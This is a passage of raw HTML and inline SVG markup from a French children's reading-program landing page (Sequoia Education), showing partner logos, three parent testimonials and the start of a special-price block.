277.955 310.888 277.955C310.284 277.955 309.729 277.908 309.224 277.814C308.724 277.726 308.237 277.567 307.763 277.338V276.104C308.258 276.348 308.784 276.536 309.341 276.666C309.904 276.791 310.435 276.854 310.935 276.854C312.909 276.854 313.896 276.08 313.896 274.533C313.896 273.148 312.807 272.455 310.63 272.455H309.505V271.338H310.646C311.537 271.338 312.242 271.143 312.763 270.752C313.284 270.356 313.544 269.809 313.544 269.111C313.544 268.554 313.352 268.117 312.966 267.799C312.586 267.481 312.068 267.322 311.412 267.322C310.912 267.322 310.44 267.39 309.998 267.525C309.555 267.661 309.05 267.911 308.482 268.275L307.826 267.4C308.294 267.031 308.834 266.742 309.443 266.533C310.057 266.32 310.703 266.213 311.38 266.213C312.49 266.213 313.352 266.468 313.966 266.979C314.581 267.484 314.888 268.179 314.888 269.064Z" fill="#455A64"/>
<path d="M249.08 297.459C250.208 297.459 251.094 297.74 251.738 298.302C252.388 298.858 252.712 299.623 252.712 300.594C252.712 301.703 252.358 302.572 251.65 303.202C250.947 303.832 249.976 304.146 248.735 304.146C247.529 304.146 246.609 303.954 245.974 303.568V302.396C246.316 302.616 246.741 302.789 247.249 302.916C247.756 303.038 248.257 303.099 248.75 303.099C249.609 303.099 250.276 302.896 250.75 302.491C251.228 302.086 251.467 301.5 251.467 300.733C251.467 299.239 250.552 298.492 248.721 298.492C248.257 298.492 247.637 298.563 246.86 298.705L246.23 298.302L246.633 293.292H251.958V294.413H247.673L247.402 297.628C247.964 297.516 248.523 297.459 249.08 297.459ZM262.014 298.631C262.014 300.482 261.721 301.864 261.135 302.777C260.554 303.69 259.663 304.146 258.461 304.146C257.309 304.146 256.433 303.68 255.832 302.748C255.231 301.81 254.931 300.438 254.931 298.631C254.931 296.766 255.222 295.382 255.803 294.479C256.384 293.575 257.27 293.124 258.461 293.124C259.623 293.124 260.505 293.595 261.105 294.537C261.711 295.479 262.014 296.844 262.014 298.631ZM256.162 298.631C256.162 300.189 256.345 301.324 256.711 302.037C257.077 302.745 257.661 303.099 258.461 303.099C259.272 303.099 259.858 302.74 260.219 302.022C260.585 301.3 260.768 300.169 260.768 298.631C260.768 297.093 260.585 295.968 260.219 295.255C259.858 294.537 259.272 294.178 258.461 294.178C257.661 294.178 257.077 294.532 256.711 295.24C256.345 295.943 256.162 297.074 256.162 298.631ZM274.889 304V298.778C274.889 298.138 274.752 297.66 274.479 297.342C274.205 297.02 273.781 296.859 273.204 296.859C272.448 296.859 271.888 297.076 271.527 297.511C271.166 297.945 270.985 298.614 270.985 299.518V304H269.769V298.778C269.769 298.138 269.633 297.66 269.359 297.342C269.086 297.02 268.658 296.859 268.077 296.859C267.316 296.859 266.757 297.088 266.4 297.547C266.049 298.001 265.873 298.749 265.873 299.789V304H264.657V295.973H265.646L265.844 297.071H265.902C266.132 296.681 266.454 296.375 266.869 296.156C267.289 295.936 267.758 295.826 268.275 295.826C269.53 295.826 270.35 296.28 270.736 297.188H270.795C271.034 296.769 271.381 296.437 271.835 296.192C272.289 295.948 272.806 295.826 273.388 295.826C274.296 295.826 274.974 296.061 275.424 296.529C275.878 296.993 276.105 297.738 276.105 298.763V304H274.889ZM280.433 304H279.217V295.973H280.433V304ZM279.114 293.797C279.114 293.519 279.183 293.316 279.32 293.189C279.456 293.058 279.627 292.992 279.832 292.992C280.028 292.992 280.196 293.058 280.338 293.189C280.479 293.321 280.55 293.524 280.55 293.797C280.55 294.071 280.479 294.276 280.338 294.413C280.196 294.544 280.028 294.61 279.832 294.61C279.627 294.61 279.456 294.544 279.32 294.413C279.183 294.276 279.114 294.071 279.114 293.797ZM289.104 304V298.807C289.104 298.153 288.955 297.665 288.657 297.342C288.359 297.02 287.893 296.859 287.258 296.859C286.419 296.859 285.803 297.086 285.413 297.54C285.022 297.994 284.827 298.744 284.827 299.789V304H283.611V295.973H284.6L284.797 297.071H284.856C285.105 296.676 285.454 296.371 285.903 296.156C286.353 295.936 286.853 295.826 287.405 295.826C288.372 295.826 289.099 296.061 289.588 296.529C290.076 296.993 290.32 297.738 290.32 298.763V304H289.104Z" fill="#C4C4C4"/>
<rect x="218.463" y="414.803" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 234.537 446.276)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M212.126 449.196C211.748 448.793 211.115 448.773 210.712 449.151C210.309 449.529 210.289 450.162 210.667 450.565L212.126 449.196ZM214.661 453.358L213.932 454.042C214.285 454.419 214.867 454.464 215.274 454.148L214.661 453.358ZM223.668 447.628C224.104 447.289 224.183 446.661 223.845 446.224C223.506 445.788 222.878 445.709 222.441 446.048L223.668 447.628ZM210.667 450.565L213.932 454.042L215.39 452.673L212.126 449.196L210.667 450.565ZM215.274 454.148L223.668 447.628L222.441 446.048L214.047 452.568L215.274 454.148Z" fill="white"/>
<path d="M251.559 438.195C251.559 439.201 251.194 439.984 250.465 440.547C249.736 441.109 248.746 441.391 247.496 441.391C246.142 441.391 245.1 441.216 244.371 440.867V439.586C244.84 439.784 245.35 439.94 245.902 440.055C246.454 440.169 247.001 440.227 247.543 440.227C248.428 440.227 249.095 440.06 249.543 439.727C249.991 439.388 250.215 438.919 250.215 438.32C250.215 437.924 250.134 437.602 249.973 437.352C249.816 437.096 249.551 436.862 249.176 436.648C248.806 436.435 248.241 436.193 247.48 435.922C246.418 435.542 245.658 435.091 245.199 434.57C244.746 434.049 244.52 433.37 244.52 432.531C244.52 431.651 244.85 430.951 245.512 430.43C246.173 429.909 247.048 429.648 248.137 429.648C249.272 429.648 250.316 429.857 251.27 430.273L250.855 431.43C249.913 431.034 248.996 430.836 248.105 430.836C247.402 430.836 246.853 430.987 246.457 431.289C246.061 431.591 245.863 432.01 245.863 432.547C245.863 432.943 245.936 433.268 246.082 433.523C246.228 433.773 246.473 434.005 246.816 434.219C247.165 434.427 247.697 434.659 248.41 434.914C249.608 435.341 250.431 435.799 250.879 436.289C251.332 436.779 251.559 437.414 251.559 438.195ZM257.956 441.391C256.691 441.391 255.691 441.005 254.956 440.234C254.227 439.464 253.863 438.393 253.863 437.023C253.863 435.643 254.201 434.547 254.878 433.734C255.561 432.922 256.475 432.516 257.62 432.516C258.693 432.516 259.542 432.87 260.167 433.578C260.792 434.281 261.105 435.211 261.105 436.367V437.188H255.206C255.232 438.193 255.485 438.956 255.964 439.477C256.449 439.997 257.128 440.258 258.003 440.258C258.925 440.258 259.837 440.065 260.738 439.68V440.836C260.279 441.034 259.844 441.174 259.433 441.258C259.027 441.346 258.535 441.391 257.956 441.391ZM257.605 433.602C256.917 433.602 256.368 433.826 255.956 434.273C255.55 434.721 255.311 435.341 255.238 436.133H259.714C259.714 435.315 259.532 434.69 259.167 434.258C258.803 433.82 258.282 433.602 257.605 433.602ZM256.644 431.344C256.894 431.021 257.162 430.63 257.449 430.172C257.74 429.714 257.969 429.315 258.136 428.977H259.714V429.141C259.485 429.479 259.144 429.896 258.691 430.391C258.238 430.885 257.844 431.268 257.511 431.539H256.644V431.344ZM269.229 441.234L268.971 440.016H268.909C268.482 440.552 268.055 440.917 267.628 441.109C267.206 441.297 266.677 441.391 266.042 441.391C265.193 441.391 264.526 441.172 264.042 440.734C263.563 440.297 263.323 439.674 263.323 438.867C263.323 437.138 264.706 436.232 267.471 436.148L268.925 436.102V435.57C268.925 434.898 268.779 434.404 268.487 434.086C268.201 433.763 267.74 433.602 267.104 433.602C266.391 433.602 265.583 433.82 264.682 434.258L264.284 433.266C264.706 433.036 265.167 432.857 265.667 432.727C266.172 432.596 266.677 432.531 267.182 432.531C268.203 432.531 268.958 432.758 269.448 433.211C269.943 433.664 270.19 434.391 270.19 435.391V441.234H269.229ZM266.3 440.32C267.107 440.32 267.74 440.099 268.198 439.656C268.662 439.214 268.893 438.594 268.893 437.797V437.023L267.596 437.078C266.565 437.115 265.82 437.276 265.362 437.562C264.909 437.844 264.682 438.284 264.682 438.883C264.682 439.352 264.823 439.708 265.104 439.953C265.391 440.198 265.789 440.32 266.3 440.32ZM279.369 441.234V435.695C279.369 434.997 279.21 434.477 278.893 434.133C278.575 433.789 278.078 433.617 277.4 433.617C276.505 433.617 275.848 433.859 275.432 434.344C275.015 434.828 274.807 435.628 274.807 436.742V441.234H273.51V432.672H274.565L274.775 433.844H274.838C275.104 433.422 275.476 433.096 275.955 432.867C276.434 432.633 276.968 432.516 277.557 432.516C278.588 432.516 279.364 432.766 279.885 433.266C280.406 433.76 280.666 434.555 280.666 435.648V441.234H279.369ZM287.4 441.391C286.16 441.391 285.199 441.01 284.517 440.25C283.84 439.484 283.501 438.404 283.501 437.008C283.501 435.576 283.845 434.469 284.533 433.688C285.225 432.906 286.21 432.516 287.486 432.516C287.897 432.516 288.309 432.56 288.72 432.648C289.132 432.737 289.455 432.841 289.689 432.961L289.29 434.062C289.004 433.948 288.692 433.854 288.353 433.781C288.014 433.703 287.715 433.664 287.455 433.664C285.715 433.664 284.845 434.773 284.845 436.992C284.845 438.044 285.056 438.852 285.478 439.414C285.905 439.977 286.535 440.258 287.369 440.258C288.082 440.258 288.814 440.104 289.564 439.797V440.945C288.991 441.242 288.27 441.391 287.4 441.391ZM295.86 441.391C294.595 441.391 293.595 441.005 292.86 440.234C292.131 439.464 291.766 438.393 291.766 437.023C291.766 435.643 292.105 434.547 292.782 433.734C293.464 432.922 294.378 432.516 295.524 432.516C296.597 432.516 297.446 432.87 298.071 433.578C298.696 434.281 299.009 435.211 299.009 436.367V437.188H293.11C293.136 438.193 293.389 438.956 293.868 439.477C294.352 439.997 295.032 440.258 295.907 440.258C296.829 440.258 297.74 440.065 298.641 439.68V440.836C298.183 441.034 297.748 441.174 297.337 441.258C296.93 441.346 296.438 441.391 295.86 441.391ZM295.509 433.602C294.821 433.602 294.272 433.826 293.86 434.273C293.454 434.721 293.214 435.341 293.141 436.133H297.618C297.618 435.315 297.436 434.69 297.071 434.258C296.707 433.82 296.186 433.602 295.509 433.602ZM309.64 434.258C310.843 434.258 311.789 434.557 312.476 435.156C313.169 435.75 313.515 436.565 313.515 437.602C313.515 438.784 313.138 439.711 312.382 440.383C311.632 441.055 310.596 441.391 309.273 441.391C307.987 441.391 307.005 441.185 306.328 440.773V439.523C306.692 439.758 307.145 439.943 307.687 440.078C308.229 440.208 308.763 440.273 309.289 440.273C310.205 440.273 310.916 440.057 311.421 439.625C311.932 439.193 312.187 438.568 312.187 437.75C312.187 436.156 311.21 435.359 309.257 435.359C308.763 435.359 308.101 435.435 307.273 435.586L306.601 435.156L307.031 429.812H312.71V431.008H308.14L307.851 434.438C308.45 434.318 309.046 434.258 309.64 434.258Z" fill="#455A64"/>
<path d="M248.08 460.459C249.208 460.459 250.094 460.74 250.738 461.302C251.388 461.858 251.712 462.623 251.712 463.594C251.712 464.703 251.358 465.572 250.65 466.202C249.947 466.832 248.976 467.146 247.735 467.146C246.529 467.146 245.609 466.954 244.974 466.568V465.396C245.316 465.616 245.741 465.789 246.249 465.916C246.756 466.038 247.257 466.099 247.75 466.099C248.609 466.099 249.276 465.896 249.75 465.491C250.228 465.086 250.467 464.5 250.467 463.733C250.467 462.239 249.552 461.492 247.721 461.492C247.257 461.492 246.637 461.563 245.86 461.705L245.23 461.302L245.633 456.292H250.958V457.413H246.673L246.402 460.628C246.964 460.516 247.523 460.459 248.08 460.459ZM257.264 460.459C258.392 460.459 259.278 460.74 259.922 461.302C260.572 461.858 260.896 462.623 260.896 463.594C260.896 464.703 260.542 465.572 259.834 466.202C259.131 466.832 258.16 467.146 256.919 467.146C255.713 467.146 254.793 466.954 254.158 466.568V465.396C254.5 465.616 254.925 465.789 255.433 465.916C255.94 466.038 256.441 466.099 256.934 466.099C257.793 466.099 258.46 465.896 258.933 465.491C259.412 465.086 259.651 464.5 259.651 463.733C259.651 462.239 258.736 461.492 256.905 461.492C256.441 461.492 255.821 461.563 255.044 461.705L254.414 461.302L254.817 456.292H260.142V457.413H255.857L255.586 460.628C256.148 460.516 256.707 460.459 257.264 460.459ZM273.889 467V461.778C273.889 461.138 273.752 460.66 273.479 460.342C273.205 460.02 272.781 459.859 272.204 459.859C271.448 459.859 270.888 460.076 270.527 460.511C270.166 460.945 269.985 461.614 269.985 462.518V467H268.769V461.778C268.769 461.138 268.633 460.66 268.359 460.342C268.086 460.02 267.658 459.859 267.077 459.859C266.316 459.859 265.757 460.088 265.4 460.547C265.049 461.001 264.873 461.749 264.873 462.789V467H263.657V458.973H264.646L264.844 460.071H264.902C265.132 459.681 265.454 459.375 265.869 459.156C266.289 458.936 266.758 458.826 267.275 458.826C268.53 458.826 269.35 459.28 269.736 460.188H269.795C270.034 459.769 270.381 459.437 270.835 459.192C271.289 458.948 271.806 458.826 272.388 458.826C273.296 458.826 273.974 459.061 274.424 459.529C274.878 459.993 275.105 460.738 275.105 461.763V467H273.889ZM279.433 467H278.217V458.973H279.433V467ZM278.114 456.797C278.114 456.519 278.183 456.316 278.32 456.189C278.456 456.058 278.627 455.992 278.832 455.992C279.028 455.992 279.196 456.058 279.338 456.189C279.479 456.321 279.55 456.524 279.55 456.797C279.55 457.071 279.479 457.276 279.338 457.413C279.196 457.544 279.028 457.61 278.832 457.61C278.627 457.61 278.456 457.544 278.32 457.413C278.183 457.276 278.114 457.071 278.114 456.797ZM288.104 467V461.807C288.104 461.153 287.955 460.665 287.657 460.342C287.359 460.02 286.893 459.859 286.258 459.859C285.419 459.859 284.803 460.086 284.413 460.54C284.022 460.994 283.827 461.744 283.827 462.789V467H282.611V458.973H283.6L283.797 460.071H283.856C284.105 459.676 284.454 459.371 284.903 459.156C285.353 458.936 285.853 458.826 286.405 458.826C287.372 458.826 288.099 459.061 288.588 459.529C289.076 459.993 289.32 460.738 289.32 461.763V467H288.104Z" fill="#C4C4C4"/>
</svg>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Ils parlent de nous !</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="411" height="127" src="https://sequoia-education.com/wp-content/uploads/2021/05/logo-3.png" alt="" title="logo 3" srcset="https://sequoia-education.com/wp-content/uploads/2021/05/logo-3.png 411w, https://sequoia-education.com/wp-content/uploads/2021/05/logo-3-300x93.png 300w" sizes="auto, (max-width: 411px) 100vw, 411px" class="wp-image-2249" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="214" height="76" src="https://sequoia-education.com/wp-content/uploads/2021/05/Logo-6.png" alt="" title="Logo 6" class="wp-image-2252" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="103" height="99" src="https://sequoia-education.com/wp-content/uploads/2021/05/logo-1.png" alt="" title="logo 1" class="wp-image-2247" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="304" height="95" src="https://sequoia-education.com/wp-content/uploads/2021/05/logo-4.png" alt="" title="logo 4" srcset="https://sequoia-education.com/wp-content/uploads/2021/05/logo-4.png 304w, https://sequoia-education.com/wp-content/uploads/2021/05/logo-4-300x95.png 300w" sizes="auto, (max-width: 304px) 100vw, 304px" class="wp-image-2250" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="351" height="178" src="https://sequoia-education.com/wp-content/uploads/2021/05/Logo-5.png" alt="" title="Logo 5" srcset="https://sequoia-education.com/wp-content/uploads/2021/05/Logo-5.png 351w, https://sequoia-education.com/wp-content/uploads/2021/05/Logo-5-300x152.png 300w" sizes="auto, (max-width: 351px) 100vw, 351px" class="wp-image-2251" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="131" height="66" src="https://sequoia-education.com/wp-content/uploads/2021/10/logo-bref-eco.png" alt="logo bref eco" title="logo bref eco" class="wp-image-4519" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://sequoia-education.com/wp-content/uploads/2021/06/Capture-décran-2021-06-18-à-11.33.48.png" alt="" title="logo lyon startup" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="239" height="80" src="https://sequoia-education.com/wp-content/uploads/2021/05/logo-7.png" alt="" title="logo 7" class="wp-image-2253" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_11">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="428" height="100" src="https://sequoia-education.com/wp-content/uploads/2021/10/logo-connect-iae.png" alt="logo connect iae" title="logo connect iae" srcset="https://sequoia-education.com/wp-content/uploads/2021/10/logo-connect-iae.png 428w, https://sequoia-education.com/wp-content/uploads/2021/10/logo-connect-iae-300x70.png 300w" sizes="auto, (max-width: 428px) 100vw, 428px" class="wp-image-4518" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Quelques témoignages de parents</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_testimonial et_pb_testimonial_0 et_animated clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				
				
				<div style="background-image:url(https://sequoia-education.com/wp-content/uploads/2021/06/avatar1-1.jpeg)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p><span>Le parcours de Sequoia Education est super ! Ma fille et moi aimons beaucoup et elle a déjà fait des progrès (compréhension de la lecture) en quelques semaines. </span></p>
<p>Anne &#8211; <strong>Maman de Maïa (8 ans)</strong><span></span></p></div></div>
					
					<p class="et_pb_testimonial_meta"></p>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_testimonial et_pb_testimonial_1 et_animated clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				
				
				<div style="background-image:url(https://sequoia-education.com/wp-content/uploads/2021/06/avatar3.jpeg)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p><span>Le Parcours Lecture est génial pour redonner confiance à un enfant dys et l’aider à progresser. Merci à l’équipe de Sequoia Education qui est très réactive et a répondu à toutes mes questions.</span></p>
<p>Laure &#8211; <strong>Maman de Jules (10 ans)</strong><span></span></p></div></div>
					
					<p class="et_pb_testimonial_meta"></p>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_testimonial et_pb_testimonial_2 et_animated clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_icon_off et_pb_testimonial_no_image">
				
				
				
				
				<div style="background-image:url(https://sequoia-education.com/wp-content/uploads/2021/06/avatar2.jpeg)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><p><span>Les consignes et les vidéos sont très claires, elles permettent de commencer rapidement les choses sérieuses. C’est super de voir son fils passer un bon moment en travaillant.</span></p>
<p><span></span></p>
<p>David &#8211; <strong>Papa de Marc (8 ans)</strong><span></span></p></div></div>
					
					<p class="et_pb_testimonial_meta"></p>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="demarrer" class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_7">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_code et_pb_code_8">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_code et_pb_code_9  et_pb_text_align_center">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Tarif spécial !</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18 et_pb_gutters4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_10  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="270" height="262" viewBox="0 0 270 262" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="270" height="262" rx="30" fill="white"/>
<path d="M170.815 232H166.289V219.607L166.333 217.571L166.406 215.345C165.654 216.097 165.132 216.59 164.839 216.824L162.378 218.802L160.195 216.077L167.095 210.584H170.815V232ZM189.154 232H184.628V219.607L184.671 217.571L184.745 215.345C183.993 216.097 183.47 216.59 183.177 216.824L180.716 218.802L178.534 216.077L185.433 210.584H189.154V232ZM211.184 219.725C211.184 223.943 210.295 227.093 208.518 229.173C206.741 231.253 204.05 232.293 200.447 232.293C199.177 232.293 198.215 232.225 197.561 232.088V228.455C198.381 228.66 199.241 228.763 200.139 228.763C201.653 228.763 202.898 228.543 203.874 228.104C204.851 227.654 205.598 226.956 206.116 226.009C206.633 225.052 206.931 223.738 207.009 222.068H206.833C206.267 222.986 205.613 223.631 204.871 224.002C204.128 224.373 203.201 224.559 202.087 224.559C200.222 224.559 198.752 223.963 197.678 222.771C196.604 221.57 196.067 219.905 196.067 217.776C196.067 215.481 196.716 213.67 198.015 212.342C199.324 211.004 201.101 210.335 203.347 210.335C204.929 210.335 206.311 210.706 207.493 211.448C208.684 212.19 209.597 213.27 210.232 214.686C210.867 216.092 211.184 217.771 211.184 219.725ZM203.435 213.968C202.497 213.968 201.765 214.29 201.238 214.935C200.71 215.579 200.447 216.507 200.447 217.718C200.447 218.753 200.686 219.573 201.164 220.179C201.643 220.784 202.371 221.087 203.347 221.087C204.265 221.087 205.051 220.789 205.705 220.193C206.36 219.588 206.687 218.895 206.687 218.113C206.687 216.951 206.379 215.97 205.764 215.169C205.159 214.368 204.382 213.968 203.435 213.968ZM225.201 214.056C224.01 214.056 223.029 214.402 222.257 215.096C221.486 215.779 220.987 216.775 220.763 218.084H226.666V220.662H220.543L220.514 221.175V221.863L220.543 222.347H225.743V224.954H220.792C221.29 227.327 222.858 228.514 225.494 228.514C226.891 228.514 228.234 228.235 229.523 227.679V231.429C228.39 232.005 226.959 232.293 225.231 232.293C222.838 232.293 220.87 231.644 219.327 230.345C217.784 229.046 216.813 227.249 216.412 224.954H214.405V222.347H216.134C216.095 222.122 216.075 221.819 216.075 221.438L216.105 220.662H214.405V218.084H216.354C216.715 215.721 217.687 213.855 219.269 212.488C220.851 211.111 222.828 210.423 225.201 210.423C227.037 210.423 228.756 210.823 230.358 211.624L228.922 215.022C228.248 214.72 227.618 214.485 227.032 214.319C226.446 214.144 225.836 214.056 225.201 214.056Z" fill="#00BA96"/>
<path d="M83.4652 35.8945C83.4652 37.1953 83.0198 38.1973 82.1292 38.9004C81.2445 39.5977 79.9759 39.9463 78.3236 39.9463H76.8118V45H75.3177V32.1504H78.6488C81.8597 32.1504 83.4652 33.3984 83.4652 35.8945ZM76.8118 38.6631H78.1566C79.4808 38.6631 80.4388 38.4492 81.0306 38.0215C81.6224 37.5938 81.9183 36.9082 81.9183 35.9648C81.9183 35.1152 81.64 34.4824 81.0833 34.0664C80.5267 33.6504 79.6595 33.4424 78.4818 33.4424H76.8118V38.6631ZM92.5875 45L92.2975 43.6289H92.2271C91.7467 44.2324 91.2662 44.6426 90.7857 44.8594C90.3111 45.0703 89.7164 45.1758 89.0016 45.1758C88.0465 45.1758 87.2965 44.9297 86.7516 44.4375C86.2125 43.9453 85.943 43.2451 85.943 42.3369C85.943 40.3916 87.4986 39.3721 90.61 39.2783L92.2447 39.2256V38.6279C92.2447 37.8721 92.0807 37.3154 91.7525 36.958C91.4303 36.5947 90.9117 36.4131 90.1969 36.4131C89.3941 36.4131 88.4859 36.6592 87.4723 37.1514L87.024 36.0352C87.4986 35.7773 88.0172 35.5752 88.5797 35.4287C89.148 35.2822 89.7164 35.209 90.2848 35.209C91.4332 35.209 92.2828 35.4639 92.8336 35.9736C93.3902 36.4834 93.6686 37.3008 93.6686 38.4258V45H92.5875ZM89.2916 43.9717C90.1998 43.9717 90.9117 43.7227 91.4273 43.2246C91.9488 42.7266 92.2096 42.0293 92.2096 41.1328V40.2627L90.7506 40.3242C89.5904 40.3652 88.7525 40.5469 88.2369 40.8691C87.7271 41.1855 87.4723 41.6807 87.4723 42.3545C87.4723 42.8818 87.6305 43.2832 87.9469 43.5586C88.2691 43.834 88.7174 43.9717 89.2916 43.9717ZM101.798 35.1914C102.225 35.1914 102.609 35.2266 102.949 35.2969L102.747 36.6504C102.349 36.5625 101.997 36.5186 101.692 36.5186C100.913 36.5186 100.245 36.835 99.6884 37.4678C99.1376 38.1006 98.8622 38.8887 98.8622 39.832V45H97.4032V35.3672H98.6073L98.7743 37.1514H98.8446C99.202 36.5244 99.6327 36.041 100.137 35.7012C100.641 35.3613 101.194 35.1914 101.798 35.1914ZM109.32 45.1758C107.926 45.1758 106.845 44.748 106.077 43.8926C105.316 43.0312 104.935 41.8154 104.935 40.2451C104.935 38.6338 105.321 37.3887 106.095 36.5098C106.874 35.6309 107.982 35.1914 109.417 35.1914C109.88 35.1914 110.343 35.2412 110.806 35.3408C111.269 35.4404 111.632 35.5576 111.896 35.6924L111.447 36.9316C111.125 36.8027 110.774 36.6973 110.393 36.6152C110.012 36.5273 109.675 36.4834 109.382 36.4834C107.425 36.4834 106.446 37.7314 106.446 40.2275C106.446 41.4111 106.684 42.3193 107.158 42.9521C107.639 43.585 108.348 43.9014 109.285 43.9014C110.088 43.9014 110.911 43.7285 111.755 43.3828V44.6748C111.111 45.0088 110.299 45.1758 109.32 45.1758ZM123.083 40.1748C123.083 41.7451 122.688 42.9727 121.897 43.8574C121.106 44.7363 120.013 45.1758 118.619 45.1758C117.757 45.1758 116.993 44.9736 116.325 44.5693C115.657 44.165 115.141 43.585 114.778 42.8291C114.414 42.0732 114.233 41.1885 114.233 40.1748C114.233 38.6045 114.625 37.3828 115.411 36.5098C116.196 35.6309 117.286 35.1914 118.68 35.1914C120.028 35.1914 121.097 35.6396 121.888 36.5361C122.685 37.4326 123.083 38.6455 123.083 40.1748ZM115.745 40.1748C115.745 41.4053 115.991 42.3428 116.483 42.9873C116.975 43.6318 117.699 43.9541 118.654 43.9541C119.609 43.9541 120.332 43.6348 120.825 42.9961C121.323 42.3516 121.572 41.4111 121.572 40.1748C121.572 38.9502 